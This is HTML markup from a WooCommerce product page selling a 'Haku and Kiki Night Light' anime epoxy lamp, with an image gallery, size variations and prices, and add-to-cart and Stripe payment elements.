data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?fit=1024%2C796&#038;ssl=1"><img width="1024" height="796" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?fit=1024%2C796&amp;ssl=1" class="" alt="Haku and kiki night light" title="Haku And Kiki Night Light" data-caption="Haku and Kiki Night Light" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?fit=1024%2C796&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?fit=1024%2C796&#038;ssl=1" data-large_image_width="1024" data-large_image_height="796" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?resize=768%2C597&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?resize=380%2C295&amp;ssl=1 380w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Haku and Kiki Night Light" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?fit=1024%2C1025&#038;ssl=1"><img width="1024" height="1025" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?fit=1024%2C1025&amp;ssl=1" class="" alt="Haku and kiki night light" title="Haku And Kiki Night Light" data-caption="Haku and Kiki Night Light" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?fit=1024%2C1025&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?fit=1024%2C1025&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1025" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Haku and Kiki Night Light" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Haku and kiki night light" title="Haku And Kiki Night Light" data-caption="Haku and Kiki Night Light" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Haku and Kiki Night Light" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Haku and kiki night light" title="Haku And Kiki Night Light" data-caption="Haku and Kiki Night Light" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Haku and Kiki Night Light" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg?fit=1024%2C999&#038;ssl=1"><img width="1024" height="999" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg?fit=1024%2C999&amp;ssl=1" class="" alt="Haku and kiki night light" title="Haku And Kiki Night Light" data-caption="Haku and Kiki Night Light" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg?fit=1024%2C999&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg?fit=1024%2C999&#038;ssl=1" data-large_image_width="1024" data-large_image_height="999" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg?resize=768%2C749&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg?resize=380%2C371&amp;ssl=1 380w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div>	</figure>
</div>
<div class="summary entry-summary">
<div class="selling-fast">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" width="20" height="20" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/carts.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/carts.png" width="20" height="20"></noscript>
<div class="text">Selling fast!&nbsp; <span class='random'>14</span>+ people have this in their carts.</div>
</div>
<div class="product-meta">
<span class="posted_in">Categories: <a href="https://hirosarts.com/epoxy-lamp/anime-lamp/" rel="tag">Anime Lamp</a>, <a href="https://hirosarts.com/epoxy-lamp/" rel="tag">Epoxy Lamps</a></span>		</div>
<h1 class="product_title entry-title">Haku and Kiki Night Light</h1><div class="rating-share">
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.81 out of 5"><span style="width:96.2%"></span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><span class="count">Reviews (16)</span></a>
</div>
<div class="share-wrap">
<div class="share-social">
<span>Share:</span>
<span href="https://www.facebook.com/sharer/sharer.php?u=https://hirosarts.com/haku-and-kiki-night-light/" class="share-item">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg>					</span>
<span href=http://www.pinterest.com/pin/create/button/?url=https://hirosarts.com/haku-and-kiki-night-light/" class="share-item">
<svg width="14" height="14" viewBox="0 0 14 14">
<path d="M0 7C0 9.98842 1.87308 12.5399 4.50917 13.5438C4.445 12.9972 4.37675 12.096 4.52375 11.4637C4.65033 10.92 5.341 7.99983 5.341 7.99983C5.341 7.99983 5.13275 7.58275 5.13275 6.965C5.13275 5.99667 5.69392 5.27333 6.39333 5.27333C6.98833 5.27333 7.27533 5.71958 7.27533 6.2545C7.27533 6.85242 6.89442 7.74608 6.69783 8.575C6.53392 9.26858 7.04608 9.83442 7.72975 9.83442C8.96817 9.83442 9.92075 8.52833 9.92075 6.643C9.92075 4.97408 8.72142 3.808 7.00933 3.808C5.02717 3.808 3.86342 5.29492 3.86342 6.832C3.86342 7.43108 4.09383 8.07275 4.382 8.42217C4.40657 8.44853 4.42392 8.48085 4.43241 8.51585C4.44089 8.55091 4.4402 8.58754 4.43042 8.62225C4.37733 8.84275 4.2595 9.31583 4.23675 9.41267C4.20583 9.53983 4.13583 9.56725 4.00342 9.50542C3.13308 9.10058 2.58942 7.82833 2.58942 6.80633C2.58942 4.60775 4.186 2.58942 7.19308 2.58942C9.61042 2.58942 11.4893 4.312 11.4893 6.61383C11.4893 9.01542 9.97558 10.9486 7.87325 10.9486C7.16683 10.9486 6.50358 10.5811 6.27608 10.1477C6.27608 10.1477 5.92667 11.4788 5.84208 11.8043C5.67758 12.4367 5.22142 13.237 4.9385 13.6914C5.59067 13.8921 6.2825 14 7 14C10.8657 14 14 10.8657 14 7C14 3.13425 10.8657 0 7 0C3.13425 0 0 3.13425 0 7Z"/>
</svg>					</span>
<span href="https://www.instagram.com/?url=https://hirosarts.com/haku-and-kiki-night-light/" class="share-item">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg>					</span>
</div>
</div>
</div>
<div class="single-price">
<span class="price">&#36;79.50			</span>
</div>
<form class="variations_form cart" action="https://hirosarts.com/haku-and-kiki-night-light/" method="post" enctype='multipart/form-data' data-product_id="25199" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;size-l-20cmx10cmx6cm-7-87-x-3-93-x-2-36&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:135,&quot;display_regular_price&quot;:135,&quot;image&quot;:{&quot;title&quot;:&quot;Haku and Kiki Night Light&quot;,&quot;caption&quot;:&quot;Haku and Kiki Night Light&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-8.jpg&quot;,&quot;alt&quot;:&quot;Haku and Kiki Night Light&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-8.jpg?fit=1024%2C770&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-8.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-8.jpg?resize=768%2C578&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-8.jpg?resize=380%2C286&amp;ssl=1 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-8.jpg?fit=1024%2C770&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:770,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-8.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-8.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:770},&quot;image_id&quot;:25207,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&amp;#36;135.00&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:25208,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;display_name&quot;:&quot;Haku and Kiki Night Light - Size L: 20cmx10cmx6cm (7.87\&quot; x 3.93\&quot; x 2.36\&quot;)&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;size-m-14cmx7cmx5cm-5-5x2-7x2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.5,&quot;display_regular_price&quot;:79.5,&quot;image&quot;:{&quot;title&quot;:&quot;Haku and Kiki Night Light&quot;,&quot;caption&quot;:&quot;Haku and Kiki Night Light&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-7.jpg&quot;,&quot;alt&quot;:&quot;Haku and Kiki Night Light&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-7.jpg?fit=1024%2C796&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-7.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-7.jpg?resize=768%2C597&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-7.jpg?resize=380%2C295&amp;ssl=1 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-7.jpg?fit=1024%2C796&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:796,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-7.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-7.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:796},&quot;image_id&quot;:25206,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&amp;#36;79.50&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:25209,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;display_name&quot;:&quot;Haku and Kiki Night Light - Size M: 14cmx7cmx5cm (5.5\&quot;x2.7&#039;x2\&quot;)&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;size-xl-23cmx11cmx6-5cm-9x4-3x2-6&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:185,&quot;display_regular_price&quot;:185,&quot;image&quot;:{&quot;title&quot;:&quot;Haku and Kiki Night Light&quot;,&quot;caption&quot;:&quot;Haku and Kiki Night Light&quot;,&quot;url&quot;:&quot;https:\/\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-1.jpg&quot;,&quot;alt&quot;:&quot;Haku and Kiki Night Light&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-1.jpg?fit=1024%2C1023&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-1.jpg?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-1.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-1.jpg?resize=380%2C380&amp;ssl=1 380w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-1.jpg?resize=258%2C258&amp;ssl=1 258w, https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-1.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1024px) 100vw, 1024px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-1.jpg?fit=1024%2C1023&amp;ssl=1&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1023,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-1.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/hirosarts.com\/wp-content\/uploads\/2023\/12\/Haku-and-Kiki-Night-Light-1.jpg?resize=380%2C380&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:1024,&quot;src_h&quot;:1023},&quot;image_id&quot;:25200,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&amp;#36;185.00&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:25210,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;display_name&quot;:&quot;Haku and Kiki Night Light - Size XL: 23cmx11cmx6.5cm (9\&quot;x4.3\&quot;x2.6\&quot;)&quot;}]">
<table class="variations" cellspacing="0" role="presentation">
<tbody>
<tr>
<th class="label"><label for="pa_size">Size</label></th>
<td class="value">
<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="size-l-20cmx10cmx6cm-7-87-x-3-93-x-2-36" >Size L: 20cmx10cmx6cm (7.87&quot; x 3.93&quot; x 2.36&quot;)</option><option value="size-m-14cmx7cmx5cm-5-5x2-7x2" >Size M: 14cmx7cmx5cm (5.5&quot;x2.7&#039;x2&quot;)</option><option value="size-xl-23cmx11cmx6-5cm-9x4-3x2-6" >Size XL: 23cmx11cmx6.5cm (9&quot;x4.3&quot;x2.6&quot;)</option></select><a class="reset_variations" href="#">Clear</a>						</td>
</tr>
</tbody>
</table>
<div class="single_variation_wrap">
<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="quantity">
<label class="text">Quantity:</label>
<span class="minus">-</span>
<input type="number" id="quantity_6973c1794a83d" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" inputmode="numeric" />
<span class="plus">+</span>
</div>
<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
<div id="cs-stripe-loader">
<div class="cs-stripe-spinnerWithLockIcon cs-stripe-spinner" aria-busy="true">
<p>We're processing your payment...<br/>Please <b>DO NOT</b> close this page!</p>
</div>
</div>                    <div id="mecom-stripe-button-setting-context" data-value="product_page" style="display:none"></div>
<div id="mecom-stripe-product-page-current-id" data-value="25199"></div>
